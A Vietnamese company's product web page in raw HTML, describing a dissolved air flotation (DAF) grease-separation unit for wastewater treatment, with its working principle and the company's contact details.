

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tannguyenco.com/san-pham/thiet-bi-tuyen-noi-daf-may-tach-mo/thiet-bi-tuyen-noi-daf-.html
body_size: 8113
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="http://tannguyenco.com/san-pham/thiet-bi-tuyen-noi-daf-may-tach-mo/thiet-bi-tuyen-noi-daf-.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="Thiết bị tuyển nổi DAF TN 2020" />
  <meta property="og:title" content="Thiết bị tuyển nổi DAF TN 2020" />
  <meta property="og:image" content="http://tannguyenco.com/images/stories/virtuemart/product/resized/tuyen-noi-daf-tn_500x500.jpg" />
  <meta name="image" content="http://tannguyenco.com/images/stories/virtuemart/product/resized/tuyen-noi-daf-tn_500x500.jpg" />
  <title>Thiết bị tuyển nổi DAF, máy tách mỡ : Thiết bị tuyển nổi DAF TN 2020</title>
  <link href="/san-pham/thiet-bi-tuyen-noi-daf-may-tach-mo/thiet-bi-tuyen-noi-daf-.html" rel="canonical" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css" type="text/css" />
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
vmSiteurl = 'http://tannguyenco.com/' ;vmLang = '&amp;lang=vi';jQuery(document).ready(function() {	jQuery("a[rel=vm-additional-images]").fancybox({		"titlePosition" 	: "inside",		"transitionIn"	:	"elastic",		"transitionOut"	:	"elastic"
	});
	jQuery(".additional-images .product-image").click(function() {
		jQuery(".main-image img").attr("src",this.src );
		jQuery(".main-image img").attr("alt",this.alt );
		jQuery(".main-image a").attr("href",this.src );
		jQuery(".main-image a").attr("title",this.alt );
	}); 
});

  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">
<meta name="google-site-verification" content="yDrcOn7oGu1-X2lVdfsC_VNfHAigPZOI6xLVBl4o_HY" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>		</head><body id="bd" class="bd fs3 com_virtuemart">	<div id="ja-khungchinh">		<div id="ja-header" class="wrap">			<div class="main">				<div class="header1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod299">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><img src="/images/mon.PNG" alt="" /></p></div>
		</div>    </div>						</div>				</div>				<div class="header2">					<div class="main2">						<div class="header2_left">							<div class="ja-workshome   clearfix" id="Mod363">						<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1010"><a href="/gioi-thieu.html" >Giới thiệu</a></li><li class="item-1006 active deeper parent"><a href="/san-pham.html" >Sản phẩm</a><ul class="level3"><li class="item-1083"><a href="/san-pham/may-ep-bun-truc-vit.html" >Máy ép bùn trục vít</a></li><li class="item-1084"><a href="/san-pham/vi-sinh-khu-mui.html" >Vi sinh khử mùi</a></li><li class="item-1085"><a href="/san-pham/may-ep-bam-rau-cu.html" >Máy ép băm rau củ</a></li><li class="item-1086"><a href="/san-pham/may-ep-bun-truc-vit-viet-nam-chat-luong-cao.html" >Máy ép bùn trục vít Việt Nam chất lượng cao</a></li><li class="item-1087"><a href="/san-pham/may-ep-bun-khung-ban.html" >Máy ép bùn khung bản</a></li><li class="item-1088"><a href="/san-pham/may-ep-phan-chan-nuoi.html" >Máy ép phân chăn nuôi</a></li><li class="item-1089 current active"><a href="/san-pham/thiet-bi-tuyen-noi-daf-may-tach-mo.html" >Thiết bị tuyển nổi DAF, Máy tách mỡ</a></li></ul></li><li class="item-1004 deeper parent"><a href="/dich-vu-tu-van.html" >Dịch vụ tư vấn</a><ul class="level1"><li class="item-1090"><a href="/dich-vu-tu-van/xu-ly-khi-thai.html" >Xử lý khí thải</a></li><li class="item-1091"><a href="/dich-vu-tu-van/ho-so-moi-truong.html" >Hồ sơ môi trường</a></li><li class="item-1092"><a href="/dich-vu-tu-van/xu-ly-nuoc-cap.html" >Xử lý nước cấp</a></li><li class="item-1093"><a href="/dich-vu-tu-van/xu-ly-nuoc-thai.html" >Xử lý nước thải</a></li></ul></li><li class="item-1003 deeper parent"><a href="/cong-trinh.html" >Công trình</a><ul class="level1"><li class="item-1095"><a href="/cong-trinh/xu-ly-nuoc-thai.html" >Xử lý nước thải</a></li><li class="item-1096"><a href="/cong-trinh/xu-ly-nuoc-cap.html" >Xử lý nước cấp</a></li><li class="item-1098"><a href="/cong-trinh/xu-ly-khi-thai.html" >Xử lý khí thải</a></li></ul></li><li class="item-1115"><a href="/tin-tuc.html" >Tin tức</a></li><li class="item-1011"><a href="/lien-he.html" >Liên hệ</a></li></ul>
		</div>    </div>						</div>					<div class="header2_right">							<div class="ja-workshome   clearfix" id="Mod337">						<div class="workshome-content clearfix">		<!--BEGIN Search Box --><form action="/san-pham/thiet-bi-tuyen-noi-daf-may-tach-mo/search.html" method="get"><div class="module_search search"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" alt="Tìm kiếm" class="inputbox" type="text" value="" placeholder="Nhập từ khóa ..." /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="103" data-name="Dịch vụ  tư vấn"> Dịch vụ  tư vấn</option><option  value="110" data-name="Xử lý nước thải">-- Xử lý nước thải</option><option  value="109" data-name="Xử lý nước cấp">-- Xử lý nước cấp</option><option  value="108" data-name="Hồ sơ môi trường">-- Hồ sơ môi trường</option><option  value="107" data-name="Xử lý khí thải">-- Xử lý khí thải</option><option  value="102" data-name="Công trình"> Công trình</option><option  value="106" data-name="Xử lý khí thải">-- Xử lý khí thải</option><option  value="105" data-name="Xử lý nước cấp">-- Xử lý nước cấp</option><option  value="104" data-name="Xử lý nước thải">-- Xử lý nước thải</option><option  value="93" data-name="Sản phẩm"> Sản phẩm</option><option selected="selected" value="101" data-name="Thiết bị tuyển nổi DAF, máy tách mỡ">-- Thiết bị tuyển nổi DAF, máy tách mỡ</option><option  value="100" data-name="Máy ép phân chăn nuôi">-- Máy ép phân chăn nuôi</option><option  value="99" data-name="Máy ép bùn khung bản">-- Máy ép bùn khung bản</option><option  value="98" data-name="Máy ép bùn trục vít Việt Nam chất lượng cao">-- Máy ép bùn trục vít Việt Nam chất lượng cao</option><option  value="97" data-name="Máy ép băm rau củ">-- Máy ép băm rau củ</option><option  value="96" data-name="Vi sinh khử mùi">-- Vi sinh khử mùi</option><option  value="95" data-name="Máy ép bùn trục vít">-- Máy ép bùn trục vít</option></select><input type="hidden" name="custom_parent_id" value="" /><button style="vertical-align :middle;border: 1px solid #CCC;" type="submit" value="Tìm kiếm" class="button" onclick="this.form.keyword.focus();"/><i class="fa fa-search"></i></button></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>						</div>					</div>				</div>			</div>		</div>		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="http://tannguyenco.com/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega haschild active"><a href="/san-pham.html"  class="mega haschild active" id="menu1006" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/san-pham/may-ep-bun-truc-vit.html"  class="mega first" id="menu1083" title="Máy ép bùn trục vít"><span class="menu-title">Máy ép bùn trục vít</span></a></li><li  class="mega"><a href="/san-pham/vi-sinh-khu-mui.html"  class="mega" id="menu1084" title="Vi sinh khử mùi"><span class="menu-title">Vi sinh khử mùi</span></a></li><li  class="mega"><a href="/san-pham/may-ep-bam-rau-cu.html"  class="mega" id="menu1085" title="Máy ép băm rau củ"><span class="menu-title">Máy ép băm rau củ</span></a></li><li  class="mega"><a href="/san-pham/may-ep-bun-truc-vit-viet-nam-chat-luong-cao.html"  class="mega" id="menu1086" title="Máy ép bùn trục vít Việt Nam chất lượng cao"><span class="menu-title">Máy ép bùn trục vít Việt Nam chất lượng cao</span></a></li><li  class="mega"><a href="/san-pham/may-ep-bun-khung-ban.html"  class="mega" id="menu1087" title="Máy ép bùn khung bản"><span class="menu-title">Máy ép bùn khung bản</span></a></li><li  class="mega"><a href="/san-pham/may-ep-phan-chan-nuoi.html"  class="mega" id="menu1088" title="Máy ép phân chăn nuôi"><span class="menu-title">Máy ép phân chăn nuôi</span></a></li><li  class="mega last active"><a href="/san-pham/thiet-bi-tuyen-noi-daf-may-tach-mo.html"  class="mega last active" id="menu1089" title="Thiết bị tuyển nổi DAF, Máy tách mỡ"><span class="menu-title">Thiết bị tuyển nổi DAF, Máy tách mỡ</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/dich-vu-tu-van.html"  class="mega haschild" id="menu1004" title="Dịch vụ tư vấn"><span class="menu-title">Dịch vụ tư vấn</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/dich-vu-tu-van/xu-ly-khi-thai.html"  class="mega first" id="menu1090" title="Xử lý khí thải"><span class="menu-title">Xử lý khí thải</span></a></li><li  class="mega"><a href="/dich-vu-tu-van/ho-so-moi-truong.html"  class="mega" id="menu1091" title="Hồ sơ môi trường"><span class="menu-title">Hồ sơ môi trường</span></a></li><li  class="mega"><a href="/dich-vu-tu-van/xu-ly-nuoc-cap.html"  class="mega" id="menu1092" title="Xử lý nước cấp"><span class="menu-title">Xử lý nước cấp</span></a></li><li  class="mega last"><a href="/dich-vu-tu-van/xu-ly-nuoc-thai.html"  class="mega last" id="menu1093" title="Xử lý nước thải"><span class="menu-title">Xử lý nước thải</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/cong-trinh.html"  class="mega haschild" id="menu1003" title="Công trình"><span class="menu-title">Công trình</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/cong-trinh/xu-ly-nuoc-thai.html"  class="mega first" id="menu1095" title="Xử lý nước thải"><span class="menu-title">Xử lý nước thải</span></a></li><li  class="mega"><a href="/cong-trinh/xu-ly-nuoc-cap.html"  class="mega" id="menu1096" title="Xử lý nước cấp"><span class="menu-title">Xử lý nước cấp</span></a></li><li  class="mega last"><a href="/cong-trinh/xu-ly-khi-thai.html"  class="mega last" id="menu1098" title="Xử lý khí thải"><span class="menu-title">Xử lý khí thải</span></a></li></ul></div></div></li><li  class="mega"><a href="/tin-tuc.html"  class="mega" id="menu1115" title="Tin tức"><span class="menu-title">Tin tức</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">			<div class="main">				<div class="slideshow1">					<div class="main2">											</div>				</div>				<div class="slideshow2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-extra" class="wrap">			<div class="main">				<div class="extra1">					<div class="main2">											</div>				</div>				<div class="extra2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-noidunggiua" class="wrap  ">			<div class="main2">				           <div class="main clearfix">           								<div id="ja-cottrai">						<div class="ja-workshome  clearfix" id="Mod326">						<div class="workshome-title"><h2><span>Danh mục sản phẩm</span></h2></div>				<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-1099"><a href="/may-ep-bun-truc-vit.html" >Máy ép bùn trục vít</a></li><li class="item-1102"><a href="/may-ep-bun-truc-vit-viet-nam-chat-luong-cao.html" >Máy ép bùn trục vít Việt Nam chất lượng cao</a></li><li class="item-1103"><a href="/may-ep-bun-khung-ban.html" >Máy ép bùn khung bản</a></li><li class="item-1104"><a href="/may-ep-bam-rau-cu.html" >Máy ép băm rau củ</a></li><li class="item-1100"><a href="/may-ep-phan-chan-nuoi.html" >Máy ép phân chăn nuôi</a></li><li class="item-1105"><a href="/thiet-bi-tuyen-noi-daf-may-tach-mo.html" >Thiết bị tuyển nổi DAF, Máy tách mỡ</a></li></ul>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod376">						<div class="workshome-title"><h2><span>Công trình</span></h2></div>				<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-1111"><a href="/xu-ly-nuoc-thai-1.html" >Xử lý nước thải</a></li><li class="item-1112"><a href="/xu-ly-nuoc-cap-1.html" >Xử lý nước cấp</a></li><li class="item-1114"><a href="/xu-ly-khi-thai-1.html" >Xử lý khí thải</a></li></ul>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod377">						<div class="workshome-title"><h2><span>Hỗ trợ trực tuyến</span></h2></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	<p style="text-align: center;"><span style="color: #ff0000;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 150%;"><img src="/images/hotro.png" width="100%" height="auto" alt="hotro" /></span></strong></span></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 150%;">0888. 347 358</span></strong></span></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 150%;">(Ms. Sen)</span></strong></span></p></div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod378">						<div class="workshome-title"><h2><span>Tuyển dụng</span></h2></div>				<div class="workshome-content clearfix">
<div id="k2Container k2ModuleBox378" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/component/k2/nhan-vien-tu-van-moi-truong.html">NHÂN VIÊN TƯ VẤN MÔI TRƯỜNG/CƠ KHÍ/ ĐIỆN</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
</div>    </div>					</div>								<div id="ja-cotgiua">					<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>											<div class="noidungtren1">													</div>						<div class="noidungtren2">													</div>						<script type="text/javascript">
	// Ajax xử lý dữ liệu form post
	function updatestar(){
		jQuery.ajax({
			type: 'POST',
			url: window.location.href ,
			data: {
				product_star: parseInt(jQuery('.formstar').val()),
			},
			dataType: 'html',
			success: function(data) {
				window.location.replace(window.location.href);
				//jQuery('#ketqua').html(data);
			},
			error: function() {
				alert('Có lỗi trong quá trình xử lý');
			}
		});
	}
</script><div class="ja-workshome productdetails-view productdetails getids" data-id="1153">	<div class="title-product workshome-title">		<h2><span>Thiết bị tuyển nổi DAF TN 2020</span></h2>					</div>		<div class="workshome-content clearfix">
		<div class="vitribreadcum">					</div>
		<div class="header-product">
			<div class="header-imageproduct">
				<div class="width60 floatleft">
					<div class="main-image">
	<a  rel='vm-additional-images' href="http://tannguyenco.com/images/stories/virtuemart/product/tuyen-noi-daf-tn.jpg"><img src="/images/stories/virtuemart/product/tuyen-noi-daf-tn.jpg" alt=""  /></a>	<div class="clear"></div>
</div>    <div class="additional-images">
		            <div class="floatleft">
	            <img src="/images/stories/virtuemart/product/tuyen-noi-daf-tn.jpg" alt="" class="product-image" style="cursor: pointer" />            </div>
			        <div class="clear"></div>
    </div>
				   </div>
			</div>
			<div class="header-descproduct">
				<div class="product-thongtin-luotxem">
					<strong>Lượt xem : </strong>208				</div>
								<div class="product-thongtin-mota">
									</div>
				<div class="product-thongtin-blockgia">											<div class="product-thongtin-salesPrice">Liên hệ</div>

				</div>
							</div>
		</div>					
				
		<div id="tabContainer">
			<ul class="multitab">
				<li><a class="active" href="#tab1">Thông tin sản phẩm</a></li>
				<!--<li><a href="#tab2">Hướng dẫn mua hàng</a></li>
				<li><a href="#tab3">Thông tin từ báo chí</a></li>-->
			</ul>
			<div class="tabDetails">
				<div id="tab1" class="tabContents">
				  <p style="text-align: justify; line-height: 150%;"><span style="font-size: 120%;"><strong><span style="line-height: 150%; font-family: Tahoma, sans-serif;">THIẾT BỊ TUYỂN NỔI MỠ DAF</span></strong></span></p>
<p style="text-align: justify; line-height: 150%;"><span style="font-size: 120%;">&nbsp;</span></p>
<p style="text-align: justify; line-height: 150%;"><span style="font-size: 120%;">Xuất xứ: Hai Nguyen Co.,ltd</span></p>
<p style="margin: 6pt 0in; text-align: justify; line-height: 150%;"><span style="font-size: 120%;">Tình trạng: hàng gia công theo yêu cầu</span></p>
<p style="margin: 6pt 0in; text-align: justify; line-height: 150%;"><span style="font-size: 120%;">Thiết bị tuyển nổi DAF là một trong những thiết bị rất quan trọng cần thiết để tách dầu mỡ. Mục đích của quá trình tuyển nổi là loại bỏ các chất lơ lửng khó hòa tan trong nước ra khỏi nguồn thải.</span></p>
<p style="margin: 6pt 0in; text-align: justify; line-height: 150%;"><span style="font-size: 120%;">Thiết bị tuyển nổi DAF được công ty Hải Nguyên sử dụng công nghệ tuyển nổi khí hòa tan kết hợp với tuyển nổi truyền thống với nhưng ưu điểm vượt trội.</span></p>
<p style="margin: 6pt 0in; text-align: justify; line-height: 150%;"><span style="font-size: 120%;">Tuyển nổi là quá trình tách các chất ở dạng rắn hoặc dạng lỏng, phân tán không hòa tan trong nước thải có khối lượng riêng nhỏ, tỷ trọng nhỏ hơn nước không thể lắng bằng trọng lực hoặc lắng rất chậm. Phương pháp tuyển nổi được thực hiện bằng cách trộn lẫn các hạt khí nhỏ và mịn vào nước thải, khi đó các hạt khí sẽ kết dính với các hạt của nước thải và kéo theo những hạt vật chất này theo bọt khí nổi lên bề mặt. Khi đó ta có thể dễ dàng loại chúng ra khỏi thiết bị vớt bọt.</span></p>
<p style="margin: 6pt 0in; text-align: justify; line-height: 150%;"><span style="font-size: 120%;">Phương pháp tuyển nổi khí hòa tan là sục không khí vào nước ở áp suất cao ( 2 – 4 at), sau đó giảm áp giải phóng khí. Không khí thoát ra sẽ tạo thành bọt khí có kích thước 20 -100 m.</span></p>
<p style="margin: 6pt 0in; text-align: justify; line-height: 150%;"><span style="font-size: 120%;">Tuyển nổi khí hòa tan đang là phương pháp được quan tâm nhiều nhất vì có nhiều ưu điểm vượt trội so với công nghệ tuyển nổi cũ</span></p>
<p style="margin: 6pt 0in; text-align: justify; line-height: 150%;"><span style="font-size: 120%;">Ưu điểm của</span></p>
<p style="margin: 6pt 0in; text-align: justify; line-height: 150%;"><span style="font-size: 120%;">Tuyển nổi khí hòa tan (Dissoleved Air Floatation) là một quá trình loại bỏ các hạt lơ lửng trong chất lỏng bằng cách đưa các hạt lơ lửng lên bề mặt chất lỏng. Hệ thống tuyển nổi bao gồm 4 thành phần chính máy cấp khí, máy bơm áp suất cao, bình áp lực và bể tuyển nổi. Theo định luật Henry độ hòa tan của khí trong dung dịch nước tăng khi áp lực ngày càng tăng</span></p>
<p style="margin: 6pt 0in; text-align: justify; line-height: 150%;"><span style="font-size: 120%;">Không khí được hòa tan trong nước thải ở áp suất cao trong bình áp lực, và các bọt khí nhỏ được hình thành khi trong nước xuất hiện các bọt khí ở áp suất khí quyển. Nguồn nước cung cấp đến có thể được nén bằng một máy bơm áp lực từ 172 đến 620kPa với khí nén thêm vào bơm hút. Dòng áp lực được đưa vào bình lưu giữ ở áp suất cao khoảng 0.5 – 30 phút cho phép đủ thời gian để hòa tan không khí vào dòng nước thải.</span></p>
<p style="margin: 6pt 0in; text-align: justify; line-height: 150%;"><span style="font-size: 120%;">Sau đó dòng nước được đưa qua một van giảm áp để vào buồng tuyển nổi. Kết quả của việc giảm đột ngột áp lực trong buồng tuyển nổi là sự tạo thành các bọt khí nhỏ. Các bọt khí nhỏ bám dính vào các hạt cặn lơ lửng hoặc các hạt keo trong nước cho đến khi lực đẩy nổi của nước tăng sẽ đưa hỗn hợp khí – cặn lên trên bề mặt tạo thành một lớp váng. Sau đó được gạt tách riêng ra bên ngoài, phần nước sẽ được xử lý theo các giai đoạn phía sau.</span></p>
<p style="text-align: justify;"><span style="font-size: 120%;">Liên hệ: 0888 347 358 để được tư vấn và hướng dẫn<br /></span></p>
<p style="text-align: justify;"><span style="font-size: 120%;">&nbsp;</span></p>
<p style="text-align: justify;">&nbsp;</p>				</div>
				<!--<div id="tab2" class="tabContents">					
				</div>
				<div id="tab3" class="tabContents">
				  
				</div>-->
			</div>
		</div>		<script type="text/javascript">			jQuery(function ($){				$(".tabContents").hide();				$(".tabContents:first").show();				$("#tabContainer ul li a").click(function(e){					var activeTab = $(this).attr("href");					$("#tabContainer ul li a").removeClass("active");					$(this).addClass("active");					$(".tabContents").hide();					$(activeTab).fadeIn();				});			});		</script>
		<div class="thongtinfix">					</div>	
		<div class="facecomment">
			
		</div>	</div></div><div class="spcungmuc">    	<div class="ja-workshome   clearfix" id="Mod318">						<div class="workshome-title"><h2><span>Sản phẩm cùng mục</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/thiet-bi-tuyen-noi-daf-may-tach-mo/daf-thuc-pham-.html"><img class="browseProductImage" alt="Máy tuyển nổi nước thải chế biến thực phẩm _ Công Ty TNHH Hải Nguyên" src="/images/stories/virtuemart/product/resized/tuyen-noi-nha-hang5_500x500.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/san-pham/thiet-bi-tuyen-noi-daf-may-tach-mo/daf-thuc-pham-.html">Máy tuyển nổi nước thải chế biến thực phẩm _ Công Ty TNHH Hải Nguyên</a></h3>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/thiet-bi-tuyen-noi-daf-may-tach-mo/thiet-bi-tuyen-noi-daf-.html"><img class="browseProductImage" alt="Thiết bị tuyển nổi DAF TN 2020" src="/images/stories/virtuemart/product/resized/tuyen-noi-daf-tn_500x500.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/san-pham/thiet-bi-tuyen-noi-daf-may-tach-mo/thiet-bi-tuyen-noi-daf-.html">Thiết bị tuyển nổi DAF TN 2020</a></h3>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/thiet-bi-tuyen-noi-daf-may-tach-mo/thiet-bi-tuyen-noi-mo-nha-hang-.html"><img class="browseProductImage" alt="Thiết bị tuyển nổi mỡ      nhà hàng" src="/images/stories/virtuemart/product/resized/tuyen-noi_500x500.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/san-pham/thiet-bi-tuyen-noi-daf-may-tach-mo/thiet-bi-tuyen-noi-mo-nha-hang-.html">Thiết bị tuyển nổi mỡ      nhà hàng</a></h3>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>	</div>						<div class="noidungduoi1">													</div>						<div class="noidungduoi2">													</div>									</div>									<div id="ja-cotphai">							<div class="ja-workshome  clearfix" id="Mod365">						<div class="workshome-title"><h2><span>Video - clips</span></h2></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	<p><iframe width="100%" height="150" src="https://www.youtube.com/embed/AifZS5yMHZk" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen="true"></iframe> <iframe width="100%" height="150" src="https://www.youtube.com/embed/nemdjKvYSw8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen="true"></iframe> <iframe width="100%" height="150" src="https://www.youtube.com/embed/YDO7qtAquNk" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen="true"></iframe></p></div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod366">						<div class="workshome-title"><h2><span>Chúng tôi trên facebook</span></h2></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	</div>
</div>    </div>						</div>								            </div>            			</div>		</div>		<div id="ja-chantrang" class="wrap ">			<div class="main clearfix">				<div class="footer1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod370">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div class="doitac">
	<marquee marquee="" direction="left" behavior="scroll" scrollamount="5" scrolldelay="2"><img src="/images/doitac/doitac1.jpg" width="auto" height="150" alt="1" /><img src="/images/doitac/doitac2.png" width="auto" height="150" alt="doitac2" /><img src="/images/doitac/doitac3.jpg" width="auto" height="150" alt="3" /><img src="/images/doitac/doitac4.png" width="auto" height="150" alt="doitac4" /><img src="/images/doitac/doitac5.jpg" width="auto" height="150" alt="5" /><img src="/images/doitac/doitac6.png" width="auto" height="150" alt="doitac6" /> </marquee>
</div></div>
		</div>    </div>						</div>				</div>				<div class="footer2">					<div class="main2">						<div class="footer2_left">							<div class="ja-workshome   clearfix" id="Mod371">						<div class="workshome-title"><h2><span>CÔNG TY TNHH DV KT & NN HẢI NGUYÊN</span></h2></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<p class="add">Địa chỉ: 15, Đường 4A, Khu dân cư Vĩnh Lộc, P. Bình Tân, Q. Bình Tân, TpHCM.</p>
<p class="phone">Điện thoại: 0888 347 358 (Ms. Sen)</p>
<p class="email">Email: hainguyen.ats@gmail.com<span><a href="#"><br /></a></span><span></span></p>
<p class="ws">Website:<a href="#">tannguyenco.com</a></p>
<p>MST: 0317921419</p></div>
		</div>    </div>						</div>					<div class="footer2_center">											</div>					<div class="footer2_right">							<div class="ja-workshome   clearfix" id="Mod373">						<div class="workshome-title"><h2><span>Thống kê truy cập</span></h2></div>				<div class="workshome-content clearfix">		<div id="vvisit_counter373" class="vvisit_counter vacenter">
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vdong">
				<div class="vr1 vrow vstats-vnow">
				
				</div>
				<div class="vr2 vrow">
					Đang truy cập
